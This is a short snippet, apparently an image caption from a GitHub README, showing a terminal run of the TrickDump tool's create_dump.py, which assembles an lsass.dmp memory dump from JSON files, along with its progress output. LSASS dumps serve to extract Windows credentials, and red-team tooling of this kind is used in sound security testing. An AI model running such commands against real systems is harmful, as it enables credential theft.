 ricardo@DESKTOP-0N6G696:/mnt/c/temp$ python3 create_dump.py -m hc7acbj79p.7kh
-l lock.json -s shock.json -b barrel.json -o lsass.dmp
TrickDump
by @ricardojoserf
[+] Total number of modules: 95
[+] ModuleListStream size: 17060
[+] Mem64List offset: 17184
[+] Mem64List size: 10384
[+] Processing file hc7acbj79p.7kh
[+] Dump file lsass.dmp created